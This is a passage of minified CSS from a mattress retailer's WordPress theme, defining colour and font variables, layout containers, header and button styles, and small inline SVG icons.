    .page-id-50262606 .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__media {
        order: 1;
    }

    .page-id-50262606 .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__body {
        order: 2;
    }
}

@media screen and (min-width: 1113px) {
    .page-id-50262606 .products-grid .c-block__title {
        font-size: 1.5em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/css/critical.css?ver=1.8
body_size: 25644
content:
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}p{margin-top:0;margin-bottom:1em}abbr[data-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{list-style:none}dl,ol,ul{margin:0;padding:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit;white-space:normal}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}:root{--phone-width:576px;--tablet-width:768px;--desktop-width:1112px;--desktop-width-sm:1024px;--desktop-width-m:1260px;--desktop-width-l:1440px;--desktop-width-xl:1640px;--desktop-width-1920:100%;--content-width:var(--desktop-width-xl);--blog-width:800px;--page-gutter:20px;--grid-gutter:24px;--vertical-gap:clamp(
  	30px,
  	4.8vh,
  	50px
  );--base-transition:0.3s;--primary-color1:#294a63;--primary-color2:#7a9c49;--primary-color3:#7e96a7;--primary-color4:#9bafbe;--secondary-color1:#ffffff;--secondary-color2:#e1e8d3;--secondary-color3:#cfee10;--body-bg:#ffffff;--body-bg-alt:#2e2e2e;--body-text-color:#294a63;--body-text-color-alt:var(--secondary-color2);--titles-color:var(--primary-color1);--titles-color-alt:var(--secondary-color2);--titles-color-accent:var(--primary-color2);--primary-link-color:var(--primary-color1);--primary-link-color-alt:var(--secondary-color2);--border-color:#2e2e2e}@media (max-width:767px){:root{--vertical-gap:20px;--page-gutter:20px;--content-width:var(--tablet-width)}}@media (min-width:1113px) and (max-width:1440px){:root{--content-width:var(--desktop-width-l)}}.-accent,.accent{--footer-color:var(--secondary-color3);color:var(--secondary-color3)}.-accent{font-weight:700}@font-face{font-family:jost;font-weight:400;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-regular.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-regular.woff) format("woff")}@font-face{font-family:jost;font-weight:500;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-500.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-500.woff) format("woff")}@font-face{font-family:jost;font-weight:600;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-600.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-600.woff) format("woff")}@font-face{font-family:jost;font-weight:700;font-style:normal;font-display:swap;src:url(../../fonts/jost-v14-latin/jost-v14-latin-700.woff2) format("woff2"),url(../../fonts/jost-v14-latin/jost-v14-latin-700.woff) format("woff")}@font-face{font-family:dmsans;font-weight:400;font-style:normal;font-display:swap;src:url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-regular.woff2) format("woff2"),url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-regular.woff) format("woff")}@font-face{font-family:dmsans;font-weight:500;font-style:normal;font-display:swap;src:url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-500.woff2) format("woff2"),url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-500.woff) format("woff")}@font-face{font-family:dmsans;font-weight:700;font-style:normal;font-display:swap;src:url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-700.woff2) format("woff2"),url(../../fonts/dm-sans-v11-latin/dm-sans-v11-latin-700.woff) format("woff")}:root{--font-family-primary:"dmsans",sans-serif;--font-family-secondary:"jost",sans-serif;--tiny-text-size:clamp(12px, 0.83vw, 1.4rem);--smaller-text-size:clamp(1.4rem, 0.83vw, 1.6rem);--base-text-size:clamp(1.6rem, 0.94vw, 1.8rem);--base-text-font:var(--font-family-primary);--base-text-line-height:1.6;--base-text-font-weight:400;--larger-text-size:clamp(1.8rem, 1.145vw, 2.2rem);--larger-text-font-weight:400;--smaller-text-font-weight:400;--blog-text-size:clamp(1.8rem, 1.04vw, 2rem);--blog-text-font-weight:400;--h-clamp-formula:3vw + 1.5rem;--h1-font-size:clamp(5.2rem, 4.2vw, 8rem);--h1-font-size-mobile:28px;--h1-line-height:1;--h1-letter-spacing:-0.03rem;--h1-margin-bottom:0.5em;--h1-font:var(--font-family-primary);--h1-font-weight:500;--h1-text-transform:none;--h2-font-size:clamp(3rem, 3.12vw, 6rem);--h2-font-size-sm:clamp(2.8rem, 2.6vw, 5rem);--h2-font-size-mobile:20px;--h2-line-height:1.1;--h2-letter-spacing:-0.04rem;--h2-margin-bottom:clamp(8px, 1.6vh, 16px);--h2-font:var(--font-family-primary);--h2-font-weight:400;--h2-text-transform:none;--h3-font-size:clamp(2.6rem, 1.66vw, 3.2rem);--h3-font-size-mobile:18px;--h3-line-height:1.1;--h3-letter-spacing:0;--h3-margin-bottom:0.5em;--h3-font:var(--font-family-primary);--h3-font-weight:700;--h3-text-transform:none;--h4-font-size:clamp(1.6rem, 2vw, 2.1rem);--h4-font-size-mobile:16px;--h4-line-height:1.5;--h4-letter-spacing:1;--h4-margin-bottom:0.5em;--h4-font:var(--font-family-primary);--h4-font-weight:700;--h4-text-transform:none;--pretitle-color:var(--secondary-color1);--pretitle-color-alt:var(--secondary-color2);--pretitle-font-size:clamp(14px, 0.9vw, 1.8rem);--pretitle-font-size-mobile:20px;--pretitle-line-height:1.2;--pretitle-letter-spacing:0.35rem;--pretitle-margin-bottom:0.3em;--pretitle-font:var(--font-family-primary);--pretitle-font-weight:400;--pretitle-text-transform:uppercase;--subtitle-color:var(--primary-color1);--subtitle-color-alt:var(--secondary-color2);--subtitle-font-size:var(--larger-text-size);--subtitle-font-size-mobile:20px;--subtitle-line-height:1.2;--subtitle-letter-spacing:1;--subtitle-margin-bottom:clamp(1.4rem, 0.83vw, 1.6rem) clamp(2.8rem, 1.6vw, 3.2rem);--subtitle-font:var(--font-family-primary);--subtitle-font-weight:400;--subtitle-text-transform:none}@media (max-width:1112px){:root{--larger-text-size:18px;--h2-font-weight:500;--pretitle-font-size:13px;--pretitle-font-weight:700;--pretitle-letter-spacing:0.3rem;--tiny-text-size:12px;--smaller-text-size:14px;--base-text-size:18px;--h2-margin-bottom:10px;--h2-font-size:28px}}:root{--btn-font-family:var(--font-family-primary);--btn-font-size:clamp(1.6rem, 0.94vw, 1.8rem);--btn-font-weight:500;--btn-text-transform:none;--btn-padding-top-bottom:clamp(9px, 1.2vh, 12px);--btn-padding-left-right:clamp(18px, 1.45vw, 22px);--btn-border-radius:90px;--btn-primary-gradient:linear-gradient(
  	92.11deg,
  	#7a9c49 7.49%,
  	#95ab0c 100.1%
  );--btn-secondary-gradient:linear-gradient(
  	92.11deg,
  	#294a63 7.49%,
  	#205a85 100.1%
  );--btn-primary-color:var(--secondary-color1);--btn-primary-color-hover:var(--secondary-color1);--btn-primary-bg:var(--primary-color2);--btn-primary-bg-hover:var(--btn-secondary-gradient);--btn-primary-border-color:var(--secondary-color2);--btn-primary-border-color-hover:var(--secondary-color1);--btn-primary-border:clamp(4px, 0.36vw, 7px);--btn-primary-shadow:none;--btn-secondary-color:var(--secondary-color1);--btn-secondary-color-hover:var(--primary-color1);--btn-secondary-bg:var(--secondary-color1);--btn-secondary-bg-hover:var(--secondary-color2);--btn-secondary-border-color:var(--secondary-color2);--btn-secondary-border-color-hover:var(--secondary-color2);--btn-secondary-border:1px;--btn-secondary-shadow:none;--btn-link-color:var(--primary-color1);--btn-link-color-hover:var(--primary-color2);--link-icon-color:var(--primary-color2);--button-flex-direction:row;--cart-white:url("data:image/svg+xml,%3Csvg width='23' height='22' viewBox='0 0 23 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2 2H5.45455L7.76909 13.4771C7.84807 13.8718 8.06438 14.2263 8.38015 14.4785C8.69593 14.7308 9.09106 14.8649 9.49636 14.8571H17.8909C18.2962 14.8649 18.6913 14.7308 19.0071 14.4785C19.3229 14.2263 19.5392 13.8718 19.6182 13.4771L21 6.28571H6.31818M9.77273 19.1429C9.77273 19.6162 9.38606 20 8.90909 20C8.43212 20 8.04545 19.6162 8.04545 19.1429C8.04545 18.6695 8.43212 18.2857 8.90909 18.2857C9.38606 18.2857 9.77273 18.6695 9.77273 19.1429ZM19.2727 19.1429C19.2727 19.6162 18.8861 20 18.4091 20C17.9321 20 17.5455 19.6162 17.5455 19.1429C17.5455 18.6695 17.9321 18.2857 18.4091 18.2857C18.8861 18.2857 19.2727 18.6695 19.2727 19.1429Z' stroke='white' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--cart-accent:url("data:image/svg+xml,%3Csvg width='24' height='23' viewBox='0 0 24 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2 2H5.63636L8.07273 14.1148C8.15586 14.5313 8.38355 14.9055 8.71595 15.1718C9.04835 15.4381 9.46427 15.5796 9.89091 15.5714H18.7273C19.1539 15.5796 19.5698 15.4381 19.9022 15.1718C20.2346 14.9055 20.4623 14.5313 20.5455 14.1148L22 6.52381H6.54545M10.1818 20.0952C10.1818 20.5949 9.7748 21 9.27273 21C8.77065 21 8.36364 20.5949 8.36364 20.0952C8.36364 19.5956 8.77065 19.1905 9.27273 19.1905C9.7748 19.1905 10.1818 19.5956 10.1818 20.0952ZM20.1818 20.0952C20.1818 20.5949 19.7748 21 19.2727 21C18.7707 21 18.3636 20.5949 18.3636 20.0952C18.3636 19.5956 18.7707 19.1905 19.2727 19.1905C19.7748 19.1905 20.1818 19.5956 20.1818 20.0952Z' stroke='%23CFEE10' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--cart-primary1:url("data:image/svg+xml,%3Csvg width='24' height='23' viewBox='0 0 24 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2 2H5.63636L8.07273 14.1148C8.15586 14.5313 8.38355 14.9055 8.71595 15.1718C9.04835 15.4381 9.46427 15.5796 9.89091 15.5714H18.7273C19.1539 15.5796 19.5698 15.4381 19.9022 15.1718C20.2346 14.9055 20.4623 14.5313 20.5455 14.1148L22 6.52381H6.54545M10.1818 20.0952C10.1818 20.5949 9.7748 21 9.27273 21C8.77065 21 8.36364 20.5949 8.36364 20.0952C8.36364 19.5956 8.77065 19.1905 9.27273 19.1905C9.7748 19.1905 10.1818 19.5956 10.1818 20.0952ZM20.1818 20.0952C20.1818 20.5949 19.7748 21 19.2727 21C18.7707 21 18.3636 20.5949 18.3636 20.0952C18.3636 19.5956 18.7707 19.1905 19.2727 19.1905C19.7748 19.1905 20.1818 19.5956 20.1818 20.0952Z' stroke='%23294A63' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--variable-white:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 5L16 16M16 5L5 16M19.002 12.9285L12.9285 19.002C11.5978 20.3327 9.41171 20.3327 8.07154 19.002L1.998 12.9285C0.667334 11.5978 0.667334 9.41171 1.998 8.07154L8.07154 1.998C9.40221 0.667334 11.5883 0.667334 12.9285 1.998L19.002 8.07154C20.3327 9.41171 20.3327 11.5978 19.002 12.9285Z' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--variable-primary1:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 5L16 16M16 5L5 16M19.002 12.9285L12.9285 19.002C11.5978 20.3327 9.41171 20.3327 8.07154 19.002L1.998 12.9285C0.667334 11.5978 0.667334 9.41171 1.998 8.07154L8.07154 1.998C9.40221 0.667334 11.5883 0.667334 12.9285 1.998L19.002 8.07154C20.3327 9.41171 20.3327 11.5978 19.002 12.9285Z' stroke='%23294A63' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--btn-icon-size:clamp(12px, 1.04vw, 20px);--btn-icon-pos:calc(clamp(12px, 1.04vw, 20px) + 4px) 50%}@media (max-width:767px){:root{--btn-padding-top-bottom:11px;--btn-primary-border:0px;--btn-padding-left-right:21px;--btn-font-size:16px}}:root{--label-font-size:1.6rem;--label-font-weight:300;--label-color:var(--primary-color3);--input-border-width:2px;--input-border-radius:90px;--input-padding-top-bottom:10px;--input-padding-left-right:15px;--input-font-size:1.8rem;--input-font-weight:400;--input-color:var(--primary-color1);--input-background-color:var(--secondary-color1);--input-border-color:var(--primary-color4);--form-row-margin-top-bottom:15px;--form-row-margin-left-right:0px;--message-font-size:1.6rem;--message-line-height:1.5;--message-font-weight:400;--validation-error-color:rgba(205, 31, 31, 1);--validation-success-color:var(--primary-color2);--validation-notice-color:#ffb700}:root textarea{--input-border-radius:18px}:root .popup-form{--input-border-radius:10px;--label-color:var(--primary-color1)}@media (max-width:1112px){:root{--input-padding-top-bottom:7px}}:root{--header-hight:100px}.site-header{--header-sticky-type:sticky;--header-sticky-bg:rgba(255, 255, 255, 1);--header-top-bg:var(--primary-color1);--header-top-color:var(--secondary-color1);--header-top-color-hover:var(--secondary-color3);--header-top-size:14px;--header-top-vertical-padding:10px;--header-top-gap-between-items:10px;--header-main-bg:#fff;--header-main-color:var(--primary-color3);--header-main-color-hover:var(--primary-color2);--header-main-font-size:18px;--header-main-font-weight:400;--header-main-text-transform:uppercase;--header-main-gap-between-items:clamp(10px, 0.8vw, 15px);--header-main-vertical-padding:10px;--header-main-nav-height:40px;--header-logo-width:clamp(140px, 9.5vw, 100%);--header-logo-height:68px;--dropdown-bg:#fff;--dropdown-color:var(--primary-color1);--dropdown-color-active:var(--primary-color2);--dropdown-font-size:16px;--dropdown-font-weight:600;--dropdown-padding:40px 25px 20px;--dropdown-width:200px;--content-width:var(--desktop-width-xl);--burger-width:30px;--burger-segment-hight:3px;--burger-segment-gap:7px;--burger-segment-radius:0px;--burger-color:var(--primary-color2);--burger-bg:transparent;--link-size-l1:max(1.6rem, 16px)}@media (max-width:1112px){.site-header{--header-hight:100px;--header-mobile-bg:var(--primary-color1);--burger-color:var(--primary-color1);--burger-bg:var(--secondary-color1);--link-size-l1:max(1.6rem, 16px);--link-size-l2:14px;--link-color:#fff;--link-gap:10px}}.site-search{--search-size:30px;--search-btn-bg:transparent;--search-btn-radius:4px;--search-height:30px;--search-width:clamp(200px, 16.5vw, 316px);--search-radius:0px;--search-outer-bg:var(--secondary-color1);--search-outer-gap:0px;--search-outer-border:ar(--secondary-color1)}.site-footer{--footer-bg-color:var(--primary-color1);--footer-color:var(--secondary-color1);--footer-top-padding:clamp(30px, 5.6vh, 60px);--footer-top-font-size:1.8rem;--footer-top-nav-direction:column;--footer-bottom-bg-color:rgba(19, 48, 70, 0.3);--footer-bottom-color:var(--secondary-color1);--footer-bottom-padding:clamp(10px, 2.8vh, 30px);--footer-bottom-font-size:14px;--footer-top-border:var(--secondary-color1);--footer-top-border-size:5px;--footer-link-gap_v:0.8em;--footer-link-gap_h:1vw;--footer-logo-height:86px;--footer-logo-width:150px;--footer-title-size:1.8rem;--footer-title-weight:600;--footer-title-transform:uppercase;--titles-color-accent:var(--secondary-color3)}.site-footer .footer-top{--titles-color:var(--secondary-color1);--footer-link-gap_h:0px;--footer-link-gap_v:8px;--footer-color:#b8d3e8}.site-footer .footer-bottom{--footer-top-nav-direction:row}@media (min-width:1113px){.site-footer .newsletter{margin-bottom:var(--footer-top-padding)}}:root{--l-block-gap-vertical:15px;--l-block-gap-horizontal:20px;--c-block-title-size:clamp(16px, 0.9vw, 1.8rem);--c-block-title-weight:var(--h4-font-weight);--c-block-title-transform:var(--h4-text-transform);--c-block-title-color:var(--titles-color);--c-block-text-size:var(--base-text-size);--c-block-padding:clamp(10px, 0.8vw, 15px);--c-block-align:left;--c-block-bg:#fff;--c-block-color:inherit;--c-block-shadow:0 0 4px 2px rgba(0, 0, 0, 0.05);--c-block-radius:0;--blockquote-style:url([data-uri])}.is-wysiwyg{--wysiwyg-margin:clamp(20px, 3.7vh, 40px);--wysiwyg-li-padding:0 0 0 40px;--wysiwyg-li-bgp:0 0.4em;--wysiwyg-li-margin:1em;--list-item-style:url("data:image/svg+xml,%3Csvg width='5' height='5' viewBox='0 0 5 5' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='2.5' cy='2.5' r='2.5' fill='%23294A63'/%3E%3C/svg%3E%0A")}@media (max-width:1112px){.is-wysiwyg{--wysiwyg-margin:20px}}.social-list{--social-icon-color:var(--secondary-color1);--social-icon-color-hover:var(--primary-color3);--social-icon-bg:transparent;--social-icon-bg-hover:var(--primary-color1);--social-icon-radius:50%;--social-icon-size:42px}.l-posts{--l-block-col:4;--c-block-padding:15px 0;--c-block-bg:transparent;--c-block-radius:15px;--c-block-shadow:none;--l-post-img-radius:8px;--l-post-img-ratio:4/3;--l-post-date-size:14px;--l-post-tag-size:14px;--l-post-tag-color:#9bafbe;--l-post-tag-transform:uppercase;--l-post-tag-weight:600;--btn-font-size:1.6rem;--link-icon-color:var(--primary-color1)}@media (min-width:1113px){.l-posts{--l-post-tag-color:var(--primary-color2)}}.m-slider{--swiper-outer-gap:80px;--swiper-arrows-bg:rgba(255, 255, 255, 0.4);--swiper-arrows-color:var(--primary-color1);--swiper-arrows-shadow:0 12px 14px rgba(33, 33, 33, 0),0 4px 4px rgba(33, 33, 33, 0);--swiper-navigation-size:50px;--swiper-pagination-radius:20px;--swiper-pagination-bullet-horizontal-gap:3px;--swiper-pagination-bullet-size:8px;--swiper-pagination-bullet-border:#ccc;--swiper-pagination-bullet-inactive-color:transparent;--swiper-pagination-bullet-border-active:var(--primary-color1);--swiper-pagination-color:var(--primary-color1);--swiper-pagination-bullet-inactive-opacity:0.8;--thumb-size:65px;--thumb-radius:50%;--thumb-bd-size:2px;--thumb-bd-color:var(--primary-color3);--thumb-bd-color-active:var(--primary-color2)}@media (max-width:1112px){.m-slider{--swiper-navigation-size:50px;--swiper-outer-gap:40px;--thumb-size:30px}}html{font-size:50%}@media (min-width:1281px){html{font-size:58%}}@media (min-width:1441px){html{font-size:62.5%}}body{line-height:var(--base-text-line-height,1);font-weight:var(--base-text-font-weight,400);font-family:var(--font-family-primary);font-size:var(--base-text-size)}body{color:var(--body-text-color,#333);background-color:var(--body-bg,#fff)}[color-mode=dark] body{background-color:#222;color:var(--body-bg,#fff)}a{color:var(--primary-link-color)}[color-mode=dark] a{color:var(--primary-link-color-alt)}.colors-inverted{color:var(--body-text-color-alt);--section-title-color:var(--section-title-color-alt)}body,html{height:100%;min-height:100%}.wrapper{min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width:1921px){.wrapper{max-width:var(--desktop-width-1920);margin-inline:auto}}.site-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-content,.site-footer,.site-header{-ms-flex-negative:0;flex-shrink:0}.container,.container-fluid,.inner-frame{margin-inline:auto;width:100%}.container-fluid{padding-inline:var(--grid-outer-margin,2em)}.container,.inner-frame,.woocommerce-notices-wrapper{padding-inline:var(--page-gutter);-webkit-transition:max-width var(--base-transition);transition:max-width var(--base-transition);--content-width:var(--desktop-width-sm);max-width:calc(var(--content-width) + var(--page-gutter) * 2)}@media (min-width:1281px){.container,.inner-frame,.woocommerce-notices-wrapper{--content-width:var(--desktop-width-m)}}@media (min-width:1113px){.container.--w-mds,.inner-frame.--w-mds,.woocommerce-notices-wrapper.--w-mds{max-width:calc(var(--content-width) + var(--page-gutter) * 4.25)}}@media (max-width:1112px){.container.--w-mds,.inner-frame.--w-mds,.woocommerce-notices-wrapper.--w-mds{padding-inline:0}.container.--w-mds .container,.inner-frame.--w-mds .container,.woocommerce-notices-wrapper.--w-mds .container{padding-inline:0}}.container.--w-md,.inner-frame.--w-md,.woocommerce-notices-wrapper.--w-md{--content-width:var(--desktop-width-xl)}.container.--w-lg,.inner-frame.--w-lg,.woocommerce-notices-wrapper.--w-lg{max-width:100%}@media (max-width:1112px){.container.--w-lg.categories-slider,.container.--w-lg.categories-slider--light,.inner-frame.--w-lg.categories-slider,.inner-frame.--w-lg.categories-slider--light,.woocommerce-notices-wrapper.--w-lg.categories-slider,.woocommerce-notices-wrapper.--w-lg.categories-slider--light{padding-inline:0}.container.--w-lg.categories-slider .container,.container.--w-lg.categories-slider--light .container,.inner-frame.--w-lg.categories-slider .container,.inner-frame.--w-lg.categories-slider--light .container,.woocommerce-notices-wrapper.--w-lg.categories-slider .container,.woocommerce-notices-wrapper.--w-lg.categories-slider--light .container{padding-inline:0}}@media (min-width:768px){.container.--w-lg,.inner-frame.--w-lg,.woocommerce-notices-wrapper.--w-lg{max-width:calc(100% - 40px)}}@media (min-width:1113px){.container.--w-lg,.inner-frame.--w-lg,.woocommerce-notices-wrapper.--w-lg{max-width:1800px;width:calc(100% - clamp(60px,6.25vw,120px))}}@media (max-width:767px){body:not(.single-product) .woocommerce-notices-wrapper{max-width:100%;padding-inline:0}}@media (min-width:1113px){.--w-lg{width:calc(100% - clamp(60px,6.25vw,120px));padding-inline:0}}@media (min-width:1441px){.--w-lg{width:1800px;max-width:calc(100% - clamp(60px,6.25vw,120px));padding-inline:0}}@media (max-width:1112px){.--w-title-m .c-heading__title{max-width:19ch;display:inline-block;margin-inline:auto}}@media (min-width:1113px){.--w-title-s .c-heading__title{max-width:12ch;display:inline-block}.--w-title-m{--h2-line-height:1}.--w-title-m .c-heading__title{max-width:16ch;display:inline-block}.--w-title-lg{--h2-line-height:1}.--w-title-lg .c-heading__title{max-width:19ch;display:inline-block}}@media (max-width:1112px){.logo-slider .-h3{max-width:19ch;margin-inline:auto}}.site-content{min-height:400px}@media (max-width:1112px){.gap-top,.gap-top-l,.gap-top-lg,.gap-top-s{--vertical-gap:8vmin;padding-top:var(--vertical-gap)}.gap-bot,.gap-bot-l,.gap-bot-lg,.gap-bot-s{--vertical-gap:8vmin;padding-bottom:var(--vertical-gap)}}@media (min-width:1113px){.gap-top{padding-top:var(--vertical-gap)}.gap-bot{padding-bottom:var(--vertical-gap)}.gap-top-s{padding-top:calc(var(--vertical-gap)/ 2)}.gap-bot-s{padding-bottom:calc(var(--vertical-gap)/ 2)}.gap-top-l{padding-top:calc(var(--vertical-gap) * 1.5)}.gap-bot-l{padding-bottom:calc(var(--vertical-gap) * 1.5)}.gap-top-lg{padding-top:calc(var(--vertical-gap) * 2)}.gap-bot-lg{padding-bottom:calc(var(--vertical-gap) * 2)}}.--full-w{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (min-width:1113px) and (max-width:1439px){.--full-w .container{max-width:calc(var(--content-width) - var(--page-gutter) * 4)}}.--full-w.banner{position:relative;margin-inline:auto;inset-inline:0;z-index:2;margin-inline:auto;width:100%;border-bottom:thin solid #eee;isolation:isolate}.--full-w.banner .c-block__title{--c-block-title-color:var(--primary-color1)}@media (min-width:1113px){.--full-w.banner .l-rcbl-v3 .l-rcbl__col{width:25%}.--full-w.banner .l-rcbl-v3 .l-rcbl__col:not(:last-child){border-right:thin solid #eee}}.skip-link{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.skip-link:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.site-header{width:100%;top:0;left:0;-webkit-transition:background-color var(--base-transition),-webkit-transform var(--base-transition),-webkit-box-shadow var(--base-transition);transition:background-color var(--base-transition),-webkit-transform var(--base-transition),-webkit-box-shadow var(--base-transition);transition:transform var(--base-transition),background-color var(--base-transition),box-shadow var(--base-transition);transition:transform var(--base-transition),background-color var(--base-transition),box-shadow var(--base-transition),-webkit-transform var(--base-transition),-webkit-box-shadow var(--base-transition);z-index:99;-webkit-box-shadow:0 4px 38px rgba(0,0,0,.08);box-shadow:0 4px 38px rgba(0,0,0,.08)}@media (min-width:1113px){.site-header{-webkit-box-shadow:0 4px 38px rgba(0,0,0,.08);box-shadow:0 4px 38px rgba(0,0,0,.08)}}@media (min-width:1113px){.home .site-header{-webkit-box-shadow:none;box-shadow:none}}.blog .site-header{-webkit-box-shadow:0 4px 38px rgba(0,0,0,.08);box-shadow:0 4px 38px rgba(0,0,0,.08)}.site-header .icon:not(.social-list__icon){color:var(--primary-color2)}@media (max-width:1112px){.site-header{max-height:var(--header-hight);position:sticky}}@media (min-width:1113px){.site-header{position:var(--header-sticky-type,sticky)}.admin-bar .site-header{top:28px}.admin-bar .site-header nav.nav-main.sidebar-menu{margin-top:20px}}.site-header__top{max-height:44px;-webkit-transform:translateY(0);transform:translateY(0);isolation:isolate;position:relative;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);overflow:hidden}@media (min-width:1113px){.site-header__top{height:44px}}@media (min-width:1113px){.site-header__top .site-header__col.-right{z-index:0;position:absolute;right:calc(clamp(60px,6.25vw,120px)/ 2)}.site-header__top .site-header__col.-right a{font-size:var(--smaller-text-size);font-weight:500;white-space:nowrap;-webkit-transition:all .3s ease;transition:all .3s ease}.site-header__top .site-header__col.-right a:hover{color:var(--secondary-color3)}.site-header__top .site-header__col.-center{width:100%;display:block}}.site-header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media (min-width:1113px){.site-header__logo{-webkit-transition:all 